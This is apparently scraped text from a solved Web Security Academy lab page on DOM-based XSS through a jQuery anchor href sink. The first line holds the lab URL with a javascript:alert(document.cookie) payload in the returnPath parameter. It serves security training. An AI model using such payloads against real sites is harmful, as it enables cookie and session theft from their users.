 https://0a8b0069037bc2d980361cc9009b00da.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Web Security
Academy
DOM XSS in jQuery anchor href attribute sink using
location.search source
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback
< Back